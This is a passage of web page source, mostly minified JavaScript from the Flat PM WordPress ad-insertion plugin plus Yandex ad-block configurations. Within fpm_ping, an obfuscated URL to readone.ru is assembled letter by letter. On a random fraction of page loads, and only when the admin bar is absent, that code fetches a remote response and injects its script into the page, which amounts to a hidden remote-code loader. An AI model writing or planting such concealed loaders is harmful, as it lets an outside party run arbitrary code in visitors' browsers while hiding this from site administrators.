can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"71653","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-10 -->\n<div id=\"yandex_rtb_R-A-732160-10\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-10\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-10\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"71654","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-11 -->\n<div id=\"yandex_rtb_R-A-732160-11\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-11\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-11\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"20","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5003"}},"user":[]},{"id":"71656","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-12 -->\n<div id=\"yandex_rtb_R-A-732160-12\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-12\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-12\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"60","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"71665","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-13 -->\n<div id=\"yandex_rtb_R-A-732160-13\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-13\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-13\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"71658","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-14 -->\n<div id=\"yandex_rtb_R-A-732160-14\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-14\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-14\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"71659","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-15 -->\n<div id=\"yandex_rtb_R-A-732160-15\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-15\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-15\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"20","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"71661","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-16 -->\n<div id=\"yandex_rtb_R-A-732160-16\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-16\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-16\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"60","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"71666","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-17 -->\n<div id=\"yandex_rtb_R-A-732160-17\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-17\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-17\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"71663","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\n\tfunction getRandomIntForRotationAdvert(min, max) {\n    return Math.floor(Math.random() * (max - min + 1)) + min;\n  }\n  const randomChoice = getRandomIntForRotationAdvert(1, 2);\n\n  window.yaContextCb.push(() => {\n    if (Ya.Context.AdvManager.getPlatform() === 'desktop') {\n      \/\/ вызов Floor Ad для десктопной версии\n      Ya.Context.AdvManager.render({\n        blockId: 'R-A-732160-21',\n        type: 'floorAd',\n        platform: 'desktop',\n      });\n    } else {\n      \/\/ random вызов Floor Ad или Top Ad для мобильной версии\n      if (randomChoice === 1) {\n        \/\/ вызов Floor Ad для мобильной версии\n        Ya.Context.AdvManager.render({\n          \"blockId\": \"R-A-732160-22\",\n          \"type\": \"floorAd\",\n          \"platform\": \"touch\"\n        });\n      } else {\n        \/\/ вызов Top Ad для мобильной версии\n        Ya.Context.AdvManager.render({\n          \"blockId\": \"R-A-732160-23\",\n          \"type\": \"topAd\"\n        });\n      }\n    }\n  